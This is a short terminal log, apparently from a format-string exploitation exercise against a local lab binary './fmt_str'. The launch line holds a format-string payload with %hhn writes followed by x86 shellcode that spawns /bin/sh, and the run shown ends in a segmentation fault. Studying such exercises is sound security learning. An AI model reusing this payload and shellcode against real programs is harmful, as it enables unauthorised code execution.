 [hacker@localhost format_str]$ python test.py
[+] Starting local process './fmt_str' argv=['./fmt_str', '%18c%15$hhn%34c%16$hhn%34c%17$hhn%34c%18$
hhn{V4\x12zV4\x12yV4\x12xV4\x121\xc9j\x0bXQh//shh/bin\x89\xe3\xcd\x80'] : pid 2011
[DEBUG] Received 0x1a bytes:
'\n'
'Address of text ffffd250\n'
[*] Switching to interactive mode
[*] Process './fmt_str' stopped with exit code -11 (SIGSEGV) (pid 2011)
[*] Got EOF while reading in interactive
$